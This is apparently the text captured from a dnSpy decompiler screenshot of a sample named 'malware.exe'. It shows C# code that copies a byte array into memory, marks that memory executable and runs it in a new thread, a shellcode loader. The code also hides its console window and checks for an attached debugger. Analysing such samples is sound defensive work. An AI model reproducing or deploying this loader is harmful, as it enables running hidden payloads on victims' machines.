 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib.dll
System.Private.Uri.dll
System.Linq.dll
System.Private.Xml.dll
System.Xaml.dll
WindowsBase.dll
PresentationCore.dll
PresentationFramework.dll
dnlib.dll
dnSpy.dll
System.Runtime.dll
malware.exe
lmao (1.0.0.0)
lmao.dll
PE
Type References
References
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
{ } bruhbruhlmaolmao
bruhbruhlmaolmao @020000
Base Type and Interfaces
Derived Types
bruhbruhlmaolmao() : vo
jerryyyandbory(byte[]) : v
Main(string[]) : void @060
Win32 @02000003
System.Runtime (4.0.0.0)
mscorlib (4.0.0.0)
System.Runtime.InteropServices (4.0.0.0)
Type References
C:\Users\minht\Downloads\download.exe
bruhbruhlmaolmao
1 using System;
2 using System.Diagnostics;
3 using System.Runtime.InteropServices;
4
5 namespace bruhbruhlmaolmao
6 {
7 // Token: 0x02000002 RID: 2
8 public class bruhbruhlmaolmao
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002184 File Offset: 0x00000384
11 public static void jerryyyandbory(byte[] eagleboy)
12 {
13 uint num = Win32.VirtualAlloc(0U, (uint)eagleboy.Length, Win32.MEM_COMMIT, Win32.PAGE_READWRITE);
14 Marshal.Copy(eagleboy, 0, (IntPtr)((UIntPtr)num), eagleboy.Length);
15 uint num2;
16 Win32.VirtualProtect((IntPtr)((UIntPtr)num), (UIntPtr)((IntPtr)eagleboy.Length), Win32.PAGE_EXECUTE_READ, out num2);
17 IntPtr zero = IntPtr.Zero;
18 uint num3 = 0U;
IntPtr zero2 = IntPtr.Zero;
20 Win32.WaitForSingleObject(Win32.CreateThread(0U, 0U, num, zero2, 0U, ref num3), uint.MaxValue);
21 }
22
23 // Token: 0x06000002 RID: 2 RVA: 0x000021E8 File Offset: 0x000003E8
24 private static void Main(string[] args)
25 {
26 Win32.ShowWindow(Win32.GetConsoleWindow(), Win32.SW_HIDE);
27 if (Debugger.IsAttached)
28 {
100 %
Locals
Name Value Type